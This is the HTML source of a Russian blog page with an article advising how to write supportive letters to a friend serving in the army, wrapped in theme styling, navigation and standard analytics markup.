						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
								.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 30px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.post-share .count-number-like { color: #2196f3; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

#navigation .menu li a {
	letter-spacing: 0;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
    },
    "url": "https:\/\/youletter.club\/",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "description": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "alternateName": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!",
    "url": "https:\/\/youletter.club\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u041a\u0430\u043a \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u0434\u0440\u0443\u0433\u0443 \u0432 \u0430\u0440\u043c\u0438\u044e?",
    "description": "",
    "datePublished": "2020-04-07",
    "datemodified": "2020-04-07",
    "mainEntityOfPage": "https:\/\/youletter.club\/kak-napisat-pismo-drugu-v-armiyu\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/\u0430\u04401-1.jpg",
        "width": 900,
        "height": 614
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YouLetter",
        "name": "YouLetter"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/youletter.club",
                "name": "\u0413\u043b\u0430\u0432\u043d\u0430\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/youletter.club\/category\/urok-pisma\/",
                "name": "\u0423\u0440\u043e\u043a \u043f\u0438\u0441\u044c\u043c\u0430"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/youletter.club\/kak-napisat-pismo-drugu-v-armiyu\/",
                "name": "\u041a\u0430\u043a \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u0434\u0440\u0443\u0433\u0443 \u0432 \u0430\u0440\u043c\u0438\u044e?"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="yandex-verification" content="23422d7c3943717f" />
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(89620912, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/89620912" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</head>

<body class="wp-singular post-template-default single single-post postid-61992 single-format-standard wp-theme-soledad bodega-core-1.0.1 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.1 vc_responsive">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://youletter.club/"><img class="penci-lazy" src="https://youletter.club/wp-content/themes/soledad/images/penci-holder.png" data-src="http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="Вам Письмо!" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																			<a href="#" rel="nofollow" target="_blank"><i class="fa fa-rss"></i></a>
	</div>		</div>
	
	<ul id="menu-main_menu" class="menu"><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li id="menu-item-51410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li id="menu-item-51412" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li id="menu-item-51409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li id="menu-item-51739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li id="menu-item-51411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li id="menu-item-51408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container align-left-logo has-banner">

				<div id="logo">
																		<h2>
								<a href="https://youletter.club/"><img src="https://youletter.club/wp-content/uploads/230x78.jpg" alt="Вам Письмо!" /></a>
							</h2>
															</div>

														<div class="header-banner header-style-3">
																			<img src="https://youletter.club/wp-content/uploads/trans-banner.png" alt="Banner" />											</div>
				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-2 header-3 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
										<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul>
					
					

					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://youletter.club/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
																										
					
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://youletter.club/">Главная</a></span><i class="fa fa-angle-right"></i>
			<span><a class="crumb" href="https://youletter.club/category/urok-pisma/">Урок письма</a></span><i class="fa fa-angle-right"></i>			<span>Как написать письмо другу в армию?</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-61992" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/urok-pisma/"  rel="category tag">Урок письма</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Как написать письмо другу в армию?</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2020-04-07T20:31:28+03:00">07.04.2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span></span>
													<span><time class="entry-date published" datetime="2020-04-07T20:31:28+03:00">07.04.2020</time></span>
											</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://youletter.club/wp-content/uploads/ар1-1.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" alt="Как написать письмо другу в армию?" title="ар1" data-src="https://youletter.club/wp-content/uploads/ар1-1.jpg">
												</a>				</div>
					
	
	
	
	
	<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<p>Служба в армии – это разительное изменение в образе жизни молодого человека, который еще вчера мог гулять до утра на вечеринках с друзьями, есть вкусные мамины котлеты и при этом еще немного капризничать. Строгий воинский устав требует непререкаемого подчинения.</p>
<p>Проводы в армию в весенний и осенний призывы – важное и трогательное событие не только для самого виновника торжества, но и для его друзей и родственников. Как хочется подобрать самые нужные, самые теплые слова для близкого человека, с которым вам предстоит расстаться на целый год.  Друзьям и любимой девушке особенно важно поддержать молодого бойца в первый месяц службы, чтобы он не чувствовал себя забытым и всеми заброшенным. В этом помогут письма.</p>
<p>Но письма в армию должны очень отличаться от тех, которые вы пишете дальним родственникам раз в год.</p>
<p><img decoding="async" class="aligncenter wp-image-61994 size-full" src="http://youletter.club/wp-content/uploads/ар2-1.jpg" alt="" width="600" height="530" srcset="https://youletter.club/wp-content/uploads/ар2-1.jpg 600w, https://youletter.club/wp-content/uploads/ар2-1-300x265.jpg 300w, https://youletter.club/wp-content/uploads/ар2-1-585x517.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />Первое, что нужно учитывать друзьям, это то, что письма в армии просматриваются. Поэтому вы не должны ругать армейские порядки, если ваш друг очень серьезно относится к службе. Если будут какие-либо проблемы, он сам вам расскажет. Поддержите своего друга. Скажите, что вы им гордитесь, как своим личным защитником. Сделайте несколько забавных фотографий ваших общих знакомых. Приготовьте шуточный «оберег от дедовщины».</p>
<p>Никогда, не пишите о трагедиях, и плохих новостей, нагнетая обстановку. Если вы напишете, что его девушка решила разорвать отношения, новость может толкнуть молодого человека на необдуманные шаги, которые могут иметь очень серьезные последствия. И военная цензура просто не пропустит такое письмо.</p>
<p>Позитива должно быть больше, чем рассказов о мелких неприятностях. Постарайтесь шутливыми вопросами об армейских порядках поднять настроение другу и желание отвечать шуткой на шутку.</p>
<p>Рассказывайте о том, что происходит в вашей компании в его отсутствие, чем вы занимаетесь, о том, какие идеи и мысли бродят в вашей голове, можете попросить совета в разрешении каких-то личных проблем, или расскажите о курьезном случае с общими знакомыми.</p>
<p>Стройте планы, как вы будете веселиться после его возвращения домой, ведь вам его очень не хватает.</p>
<blockquote>
<p><strong>Обратите внимание</strong></p>
</blockquote>
<p>Нужно знать точный адрес в/ч – хотя это второстепенно. Нужно знать конкретное подразделение, в котором он находится.</p>
<blockquote>
<p><strong>Полезный совет</strong></p>
</blockquote>
<p>Не обязательно писать сочинение на десять листов. Достаточно одного листа, но оформленного наилучшим образом.</p>
<p>Из-за повсеместного распространения гаджетов эпистолярный жанр отошел на второй, или даже на третий план. Чтобы написать письмо любимому в армию, многие изощряются по-разному. Письма писать стало не модно, идут они долго, да и ответа ждать не один день… Но те, кто хоть раз получал письмо обычной почтой, помнят то незабываемое чувство легкого волнения перед тем, как открыть конверт, теплоту, которой наполнены рукописные строчки, ощущение близости человека, который сейчас находится, возможно, за тысячи километров…</p>
			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://youletter.club/tag/pismo/" rel="tag">письмо</a>					</div>
									</div>
	</div>

	
			<div class="tags-share-box center-box">

							<span class="single-comment-o"><i class="fa fa-comment-o"></i>0 comment</span>
			
							<div class="post-share">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="61992" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-heart-o"></i></a>					<div class="list-posts-share"><a target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://youletter.club/kak-napisat-pismo-drugu-v-armiyu/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D1%8C%20%D0%BF%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%D0%B4%D1%80%D1%83%D0%B3%D1%83%20%D0%B2%20%D0%B0%D1%80%D0%BC%D0%B8%D1%8E%3F%20-%20https://youletter.club/kak-napisat-pismo-drugu-v-armiyu/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a></div>				</div>
					</div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://youletter.club/author/youletter/" title="Записи YouLetter" rel="author">YouLetter</a></h5>
		<p></p>
																	</div>
</div>		
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://youletter.club/poslanie-v-butylke-proplylo-bolshe-polutora-tysyach-kilometrov/">
					<div class="pagi-text">
						<h5 class="prev-title">Послание в бутылке проплыло больше полутора тысяч километров</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://youletter.club/iz-boldinskix-pisem-pushkina/">
					<div class="pagi-text">
						<h5 class="next-title">Из болдинских писем Пушкина</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Articles</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/дн-585x390.jpg" href="https://youletter.club/pochemu-polezno-vesti-dnevnik/" title="Почему полезно вести дневник">
																			</a>
										<h3><a href="https://youletter.club/pochemu-polezno-vesti-dnevnik/">Почему полезно вести дневник</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-10-07T15:52:00+03:00">07.10.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/депи1-585x390.jpg" href="https://youletter.club/kak-ispolzovat-emocii-v-delovoj-perepiske/" title="Как использовать эмоции в деловой переписке">
																			</a>
										<h3><a href="https://youletter.club/kak-ispolzovat-emocii-v-delovoj-perepiske/">Как использовать эмоции в деловой переписке</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-07-04T16:09:25+03:00">04.07.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/вум-585x390.jpg" href="https://youletter.club/vygovoritsya-na-bumagu/" title="Выговориться на бумагу">
																			</a>
										<h3><a href="https://youletter.club/vygovoritsya-na-bumagu/">Выговориться на бумагу</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-05-18T00:18:53+03:00">18.05.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пб1-585x390.jpg" href="https://youletter.club/pochemu-bezotryvnoe-pismo-vredno-dlya-pervoklassnikov/" title="Почему безотрывное письмо вредно для первоклассников">
																			</a>
										<h3><a href="https://youletter.club/pochemu-bezotryvnoe-pismo-vredno-dlya-pervoklassnikov/">Почему безотрывное письмо вредно для первоклассников</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-05-05T10:02:23+03:00">05.05.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/гр1-2-585x390.jpg" href="https://youletter.club/zholtyj-i-ogurci-pyat-slov-kotorye-mogli-by-pisatsya-po-drugomu/" title="«Жолтый» и «огурци»: пять слов, которые могли бы писаться по-другому">
																			</a>
										<h3><a href="https://youletter.club/zholtyj-i-ogurci-pyat-slov-kotorye-mogli-by-pisatsya-po-drugomu/">«Жолтый» и «огурци»: пять слов, которые могли бы писаться по-другому</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-04-29T14:11:17+03:00">29.04.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/мопи-585x390.jpg" href="https://youletter.club/chto-takoe-motivacionnoe-pismo/" title="Что такое мотивационное письмо">
																			</a>
										<h3><a href="https://youletter.club/chto-takoe-motivacionnoe-pismo/">Что такое мотивационное письмо</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-26T11:29:06+03:00">26.01.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/дм-585x390.jpg" href="https://youletter.club/pochta-deda-moroza-dlya-detej-nachala-svoyu-rabotu/" title="Почта Деда Мороза для детей начала свою работу">
																			</a>
										<h3><a href="https://youletter.club/pochta-deda-moroza-dlya-detej-nachala-svoyu-rabotu/">Почта Деда Мороза для детей начала свою работу</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-12-25T19:09:56+03:00">25.12.2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/виз-1-585x390.jpg" href="https://youletter.club/kak-pravilno-pisat-pisma-v-izdatelstva/" title="Как правильно писать письма в издательства">
																			</a>
										<h3><a href="https://youletter.club/kak-pravilno-pisat-pisma-v-izdatelstva/">Как правильно писать письма в издательства</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-12-08T13:40:06+03:00">08.12.2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отр4-585x390.jpg" href="https://youletter.club/byt-gramotnym-eto-prestizhno/" title="«Быть грамотным – это престижно»">
																			</a>
										<h3><a href="https://youletter.club/byt-gramotnym-eto-prestizhno/">«Быть грамотным – это престижно»</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-10-08T15:31:28+03:00">08.10.2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отр3-1-585x390.jpg" href="https://youletter.club/gramotnost-i-sovremennost/" title="Грамотность и современность">
																			</a>
										<h3><a href="https://youletter.club/gramotnost-i-sovremennost/">Грамотность и современность</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-09-26T11:28:59+03:00">26.09.2021</time></span>
									</div>
		</div></div>		
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
	
</article>					</div>
	</div>
			
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Мы в соцсетях</span></h4>
			<div class="widget-social pc_aligncenter show-text">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
